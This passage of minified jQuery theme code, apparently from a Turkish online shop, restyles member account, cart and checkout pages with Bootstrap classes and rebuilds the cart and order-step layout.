form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form1 select, #uye_bilgileri_form2 select").addClass("custom-select custom-select-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_dt_gun, #uye_dt_ay, #uye_dt_yil").wrap('<div class="col-lg-4 cities form-group"></div>'),$(".cities").wrapAll('<div class="row justify-content-between"></div>'),$("label[for=uye_dt_gun]").parent("td").removeAttr("class"),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_bilgileri_form1, #uye_bilgileri_form2").find("td[width=5], td[width=150]").remove(),$("#uye_bilgileri_form1 p, #uye_bilgileri_form2 p").remove(),$("#uye_bilgileri_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("sifre_degistir",function(){$("#sifre_degistirme").addClass("container"),$("#sifre_degistirme .baslik, #sifre_degistirme .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#sifre_degistirme_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#sifre_degistirme_form1").find("td[width=5], td[width=150]").remove(),$("#sifre_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("bildirimler",function(){$("#bildirim_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#bildirim_listesi .baslik, #bildirim_listesi .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#bildirim_listesi .table").wrapAll('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#bildirim_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger"),$("#listeyi_bosalt_btn").remove(),$("#bildirim_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("adres_bilgileri",function(){$("#adres_bilgileri").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#adres_bilgileri .baslik, #adres_bilgileri .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#adres_bilgileri .table").wrapAll('<div class="table-responsive"></div>'),$("#adres_bilgileri .ust_butonlar").addClass("row"),$("#tanim_tipi").addClass("custom-select custom-select-lg"),$("label[for=tanim_tipi]").wrap('<div class="col-12"></div>'),$("#tanim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#yeni_teslimat_adres, #yeni_fatura_adres").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#adres_bilgileri .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#fatura_listeden_cikart_btn, #teslimat_listeden_cikart_btn").addClass("btn btn-lg btn-danger"),$("#fatura_listeyi_bosalt_btn, #teslimat_listeyi_bosalt_btn").remove(),$("#adres_bilgileri .teslimat_adres_bos, #adres_bilgileri .fatura_adres_bos").addClass("alert alert-dark")}),PM.OnPage("kiyaslama_listesi",function(){$("#kiyaslama_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#kiyaslama_listesi .baslik, #kiyaslama_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#kiyaslama_listesi .table").wrap('<div class="table-responsive"></div>'),$("#kiyaslama_listesi .ust_butonlar").addClass("row"),$("#kiyas_urun_tipi").addClass("custom-select custom-select-lg"),$("label[for=kiyas_urun_tipi]").wrap('<div class="col-12"></div>'),$("#kiyas_urun_tipi").wrap('<div class="form-group col-auto"></div>'),$("#urunleri_kiyasla_btn").addClass("btn btn-block btn-lg btn-dark").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#kiyaslama_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#kiyaslama_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("alisveris_listesi",function(){$("#alisveris_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#alisveris_listesi .baslik, #alisveris_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#alisveris_listesi h1.baslik").text("Favorilerim"),$("#alisveris_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#alisveris_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#alisveris_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("stok_alarm_listesi",function(){$("#stok_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#stok_alarm_listesi .baslik, #stok_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#stok_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#stok_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#stok_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("fiyat_alarm_listesi",function(){$("#fiyat_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#fiyat_alarm_listesi .baslik, #fiyat_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#fiyat_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#fiyat_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#fiyat_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("puanlarim",function(){$("#puanlarim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#puanlarim h1.baslik, #puanlarim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".tablo_1").wrapAll('<div class="table-responsive"></div>'),$(".puan_butonlar, .puan_toplamlari").addClass("col-lg-6").wrapAll('<div class="row"></div>').find("input").addClass("btn btn-lg btn-success mb-3"),$("#puanlarim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#puanlarim_yardim").html()),$("#system_msg").find(".modal-title").html("Nasıl puan kazanabilirim?"),$("#puanlarim_yardim").remove(),$("#puanlarim .ust_butonlar").addClass("row"),$("#puan_gosterim_tipi").addClass("custom-select custom-select-lg"),$("#puan_gosterim_tipi, label[for=puan_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#puanlarim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#puanlarim .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#puanlarim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("ceklerim",function(){$("#ceklerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#ceklerim .baslik, #ceklerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#ceklerim .table").wrapAll('<div class="table-responsive"></div>'),$("#ceklerim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#ceklerim_yardim").html()),$("#system_msg").find(".modal-title").html("Hediye Çeklerimin Nasıl Kullanabilirim ?"),$("#ceklerim_yardim").remove(),$("#ceklerim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#ceklerim .ust_butonlar").addClass("row"),$("#cek_gosterim_tipi").addClass("custom-select custom-select-lg"),$("label[for=cek_gosterim_tipi]").wrap('<div class="col-12"></div>'),$("#cek_gosterim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#ceklerim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("takip_sistemi",function(){$("#takip").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#takip .baslik, #takip .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#takip .table").wrapAll('<div class="table-responsive"></div>'),$("#takip .ust_butonlar").addClass("row"),$("#listele").addClass("custom-select custom-select-lg"),$("label[for=listele]").wrap('<div class="col-12"></div>'),$("#listele").wrap('<div class="form-group col-auto"></div>'),$("#yeni_talep").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#takip .liste_bos").addClass("alert alert-dark"),$("#siparis_takibi").remove()}),PM.OnPage("siparislerim",function(){$("#siparislerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#siparislerim .baslik, #siparislerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#siparislerim .table").wrap('<div class="table-responsive"></div>'),$("#siparislerim .ust_butonlar").addClass("row"),$("#siparis_gosterim_tarihi, label[for=siparis_gosterim_tarihi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tarihi").addClass("custom-select custom-select-lg"),$("#siparis_gosterim_tipi, label[for=siparis_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tipi").addClass("custom-select custom-select-lg")}),PM.OnPage("siparis_takibi",function(){$("#siparis_takibi").addClass("container"),$("#siparis_takibi h1.baslik, #siparis_takibi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#siparis_takibi_form input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$("#siparis_takibi_form").find("td[width=5], td[width=150]").remove(),$("#siparis_takibi_btn").addClass("btn btn-lg btn-block btn-success"),$('<hr class="my-4"></hr><h1>Sipariş Detayı</h1>').prependTo("#siparis_takibi_sonuc").addClass("mt-4"),$("#siparis_takibi_sonuc .kayit_yok").addClass("alert alert-dark"),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("siparis_detayi",function(){$("#siparis_detayi").addClass("container"),$("#siparis_detayi h1.baslik, #siparis_detayi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("link_detay",function(){$('<div id="campaings" class="row row-cols-1 row-cols-md-2 row-cols-lg-4"></div>').appendTo("#PM_link_detayi .icerik"),"object"==typeof sub_banner_items&&$.each(sub_banner_items,function(i){var e="",a="",t="";if("string"==typeof sub_banner_items[i].link)e=sub_banner_items[i].link;if("string"==typeof sub_banner_items[i].image)a=sub_banner_items[i].image;if("string"==typeof sub_banner_items[i].text)t=sub_banner_items[i].text;$('<a class="col mb-4 text-dark" href="'+e+'"><div class="card h-100"><img class="card-img-top" loading="lazy" src="'+a+'" /><div class="card-body"><p class="card-text">'+t+"</p></div></div></a>").appendTo("#campaings")})}),PM.OnPage("haber_detay",function(){$(".haber_detay, .diger_haberler").wrapAll('<div class="signin col-lg-8 mb-4 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#PM_haber_detayi img").addClass("img-fluid mb-3"),$('<hr class="my-4" />').prependTo(".diger_haberler"),$(".diger_haberler p.baslik").text("Diğer Yazılar"),$(".haber_paylas_butonlar").addClass("mb-3"),$(".haber_paylas_butonlar a").addClass("btn btn-dark btn-lg rounded-circle p-2 align-items-center mr-3"),$(".paylas_facebook").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-facebook-fill"></use></svg>'),$(".paylas_twitter").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-twitter-fill"></use></svg>'),$(".paylas_google").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-google-fill"></use></svg>'),$(".paylas_delicious").remove()}),PM.OnPage("musteri_hizmetleri",function(){$("#PM_musteri_hizmetleri > .icerik").addClass("row p-3"),$("#PM_musteri_hizmetleri_menu").addClass("card").next("div").addClass("col mb-4"),$("#PM_Musteri_Hizmetleri_Menu_UL").wrap('<div class="card-body"></div>'),$("#PM_musteri_hizmetleri_iletisim input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#PM_musteri_hizmetleri_iletisim textarea").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#gizlilik_politikasi_onay").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#gizlilik_politikasi_onay, label[for=gizlilik_politikasi_onay]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#PM_musteri_hizmetleri_iletisim").find("td[style], td:empty").remove(),$("#iletisim_gonder_btn").addClass("btn btn-lg btn-block btn-success"),$("#PM_musteri_hizmetleri iframe").each(function(){$(this).addClass("embed-responsive-item").wrap('<div class="embed-responsive embed-responsive-16by9"></div>')}),$("#PM_musteri_hizmetleri img").each(function(){$(this).removeAttr("style").addClass("img-fluid")}),$("#PM_musteri_hizmetleri_banka_hesap").find("table").addClass("table table-hover table-bordered").wrap('<div class="table-responsive"></div>')}),PM.OnPage("sepet_detayi",function(){$("#sepet_detay").addClass("py-4"),$("#sepet_detay h1.baslik").html("Sepetim"),$("#sepet_detay .sepet_bos").addClass("jumbotron bg-light").find("span").wrap("<p></p>"),$("#sepet_detay .sepet_bos").find("p").first().addClass("lead");var i=$(".sepet_urunler table tbody tr").length;i&&$('<small class="text-muted"> ('+i+" ürün)</small>").appendTo("#sepet_detay h1.baslik"),0==$("#sepet_detay .sepet_bos").length&&$("#sepet_detay > .icerik").addClass("left-section col-lg-8"),$("#sepet_frm .sepet_toplamlar").wrapAll('<div class="col-lg-4 right-section mb-4 pb-2 rounded"><div class="right-section-inner"><div class="card border mb-4 siparis_ozeti"><div class="card-body"></div></div></div></div>'),$(".left-section, .right-section").wrapAll('<div class="row mx-0"></div>'),$('<h4 class="card-title">Sipariş Özeti</h4>').prependTo(".siparis_ozeti .card-body"),$("#sepet_frm .alt_butonlar").insertAfter(".siparis_ozeti").find("#satin_al").addClass("btn btn-block btn-lg btn-success mb-4"),$("#satin_al").remove(),$('<a class="btn btn-block btn-lg btn-success mb-4" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'">SATIN AL</a>').insertAfter("#alisverise_devam"),$(".alt_butonlar").addClass("px-2"),$("#cek_no").length>0&&($("#cekler_frm").insertBefore(".alt_butonlar").addClass("card border mb-4").find(".ust_butonlar").addClass("card-body"),$('<h5 class="card-title">İndirim Kodu</h5>').prependTo("#cekler_frm .ust_butonlar"),$("#cek_no, #cek_kullan").wrapAll('<div class="input-group"></div>'),$("#cek_no").addClass("form-control").attr("placeholder","Kodu giriniz"),$("#cek_kullan").addClass("btn btn-light border").wrap('<div class="input-group-append"></div>')),$(".right-section").insertAfter("#sepet_detay > .icerik"),$(".sepet_oneriler_kargo_bedava_aciklama").insertAfter(".sepet_oneriler_kargo_bedava_baslik"),$(".sepet_oneriler_taksitlendirin_aciklama").insertAfter(".sepet_oneriler_taksitlendirin_baslik"),$(".sepet_oneriler_kargo_bedava_icerik, .sepet_oneriler_taksitlendirin_icerik").find(".urun").each(function(){$(this).wrap('<div class="urun-dis"></div>'),$(this).find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler").addClass("px-3").insertAfter("#sepet_detay .row"),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul, .sepet_oneriler_taksitlendirin_icerik, .sepet_oneriler_kargo_bedava_icerik").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}});var e="";function a(i){$("#sepet_frm input[name=islem]").val(i),$("#sepet_frm").submit()}$("#sepet_detay .sepet_urunler table tbody tr").each(function(){var i=$(this).find(".urun_resim").html(),a=$(this).find(".urun_isim_kampanya").html(),t=$(this).find("td:eq(1)").attr("data-currency"),s=$(this).find("td:eq(1)").attr("data-price-wt")+" "+t,l=$(this).find("td:eq(1)").find("strike").attr("data-from-price-wt");l=null!=l?"<strike>"+l+" "+t+"</strike>":"";var r=$(this).find("td:eq(2)").html(),n=$(this).find(".sepet_urun_sil").attr("id"),d=$(this).find("input[name=sepetteki_idler]").val();e=e+'<div class="cart_product list-group-item"><div class="row"><div class="cart_product_left col-auto mb-3 mb-md-0">'+i+'</div><div class="cart_product_right col"><div class="cart_product_name">'+a+'</div><div class="cart_product_qp row align-items-center"><div class="cart_product_quantity col-auto">'+r+'</div><div class="cart_product_price col">'+l+s+' </div><div class="col-auto"><button type="button" rel="'+n+'" class="sil_btn btn">Sil</button></div></div><input type="hidden" name="sepetteki_idler" value="'+d+'" /><input type="checkbox" id="'+n+'" name="'+n+'" value="1" hidden /></div></div></div>'}),$("#sepet_detay .sepet_urunler").prepend('<div class="sepet_urunleri list-group mb-4">'+e+"</div>"),$("#sepet_detay .kampanya_yazisi").addClass("small text-dark"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0")),$(".cart_product #birim").each(function(){$(this).attr("type","number").addClass("form-control border-0").attr("min",1).wrap('<div class="number-spinner input-group miktar_container mb-sm-0"></div>'),$('<div class="input-group-prepend"><button class="miktar_azalt btn btn-light border-0" type="button" data-dir="dwn">-</button></div>').insertBefore(this).find(".miktar-text"),$('<div class="input-group-append"><button class="miktar_arttir btn btn-light border-0" type="button" data-dir="up">+</button></div>').insertAfter(this).find(".miktar-text"),$(this).on("change",function(){a("sepet_detayi_guncelle")})}),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?(input.val(parseInt(input.val())+1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?(input.val(parseInt(input.val())-1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0)}),$(".sil_btn").on("click",function(){var i="#"+$(this).attr("rel");$(i).prop("checked",!0),a("sepet_detayi_guncelle")}),$(".sepet_urunler table").remove()}),$(".top-menu #PopupMenu1").addClass("drilldown-root dropdown-menu m-0 shadow").find("> li").addClass("p-0 dropdown-item").find("ul").addClass("drilldown-sub dropdown-menu shadow"),$(".top-menu a").addClass("dropdown-item"),$(".top-menu #PopupMenu1 > li a+ul").parent().addClass("has_child"),$(".cart-container .drilldown-container").html($(".top-menu #PopupMenu1").clone()),$(".cart-container #PopupMenu1 .dropdown-menu").prepend('<li class="drilldown-back-container d-md-none"><ul></ul></li>'),$(".cart-container #PopupMenu1 li").each(function(){$(this).find("a").on("click",function(){var i=$(this).find("span").text(),e=$(this).attr("href");$(".cart-container #PopupMenu1 .drilldown-back-container ul").html('<li class="drilldown-back"><a href>Geri</a></li><li><div>'+i+"</div><a href="+e+">Tümü</a></li>")})}),$(".top-menu .drilldown-root").each(function(){$(this).children("li").slice(15).remove()}),PM.OnPage(["order_step_1","order_step_2","order_step_3","siparis_sonu"],function(){$("body").addClass("order-steps"),$(".sparis_sayfasi_logo").addClass("col-md-6 mb-3 m-md-0").wrap('<header class="border-bottom shadow-sm mb-4"><div class="container px-md-2 px-lg-5 py-3"><div class="row"></div></div></header>').find("img").addClass("img-fluid"),$(".siparis_sayfasi_icerik").addClass("container px-md-2 px-lg-5 py-3"),$(".siparis_sayfasi_alt").addClass("col-lg-9 col-md-8 py-3").wrap('<footer class="bg-dark text-light mt-1"><div class="container px-md-2 px-lg-5 py-3"><div class="row align-items-center"></div></div></footer>'),$('<div class="col-lg-3 col-md-4 py-3 text-right card-brands"></div>').appendTo("footer .row");var i='<div class="col-md-6 my-auto"><div class="position-relative my-4 my-md-0 px-3 px-md-0"><div class="d-flex justify-content-between step_btns"><div><a class="btn btn-block step_1 done" href="/alisveris-sepetim" data-toggle="tooltip" data-placement="bottom" title="Sepetim"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-shopping-cart-fill"></use></svg></a></div><div><a class="btn btn-block step_2 disabled active" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Teslimat ve Fatura Bilgileri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-map-pin-fill"></use></svg></a></div><div><a class="btn btn-block step_3 disabled" href="/kargo-ve-odeme-secenekleri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Ödeme ve Kargo Seçenekleri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-bank-card-fill"></use></svg></a></div><div><a class="btn btn-block step_4 disabled" href data-toggle="tooltip" data-placement="bottom" title="Sipariş Onayı"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-check-double-fill"></use></svg></a></div></div><div class="progress bg-light"><div class="progress-bar progress-bar-animated" role="progressbar"></div></div></div></div>';$(i).appendTo("header .row"),$('[data-toggle="tooltip"]').tooltip()}),PM.OnPage("siparis_sonu",function(){$(".siparis_bilgileri").addClass("table border border-top-0"),$(".siparis_sonu_aciklama .bilgi").addClass("d-block alert alert-info mb-4").find("a").addClass("alert-link"),$(".siparis_sayfasi_icerik_sol").addClass("row").find(".siparis_sonu").addClass("col-lg-8 mx-auto").find("ul").addClass("list-group mb-4").find("li").addClass("list-group-item"),$('<p><svg class="remix" style="width: 5rem; height: 5rem;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-checkbox-circle-line"></use></svg></p>').prependTo(".basari")}),PM.OnPage("order_step_3",function(){$(".siparis_onayi > .icerik").addClass("row").find(".siparis_onayi_aciklama, .siparis_onayi_sepet_bilgilerim, .siparis_onayi_adres_bilgilerim").wrapAll('<div class="left-section col-lg-8"></div>'),$(".siparis_onayi > .icerik").find(".siparis_onayi_odeme_bilgilerim, .sozlesme, .siparisi_tamamla").wrapAll('<div class="col-lg-4 mb-4 pb-3"><div class="sticky-top pt-3"></div></div>'),$(".siparis_onayi > h1.baslik").addClass("col-lg-12").prependTo(".left-section"),$(".siparis_onayi_aciklama").addClass("alert alert-info"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").wrap('<div class="col-lg-6"></div>'),$(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("card mb-4").find("p").addClass("card-header bg-white"),$(".teslimat_bilgilerim, .fatura_bilgilerim").find(".teslimat_bilgilerim_icerik, .fatura_bilgilerim_icerik").addClass("card-body"),$(".siparis_onayi_odeme_bilgilerim").addClass("card card-body border mb-4"),$(".siparis_onayi_odeme_bilgilerim_baslik").addClass("card-title font-weight-light pt-0 m-0"),$(".siparis_onayi_odeme_bilgilerim_icerik").find("img").addClass("img-thumbnail img-fluid mb-3"),$(".siparis_onayi_sepet_bilgilerim_icerik").addClass("row").find("#sepet_detay_mini").addClass("col-lg-12"),$(".sepet_urunler").addClass("mt-n3").find(".urun").addClass("media border-bottom py-3").each(function(){$(this).find(".urun_resim").find("img").addClass("img-fluid img-thumbnail mr-3").removeAttr("style").removeAttr("width").removeAttr("height"),$(this).find(".urun_isim_icerik, .urun_fiyat").wrapAll('<div class="media-body"></div>')}),$(".sepet_son_toplamalar").addClass("col-lg-6 ml-auto").find("table").addClass("table table-sm"),$(".siparis_toplam_puan").addClass("col-lg-6 pt-2"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0"));$("#siparisi_tamamla").hide().after('<button type="button" id="siparisi_tamamla_2" class="btn btn-lg btn-block btn-success">Siparişi 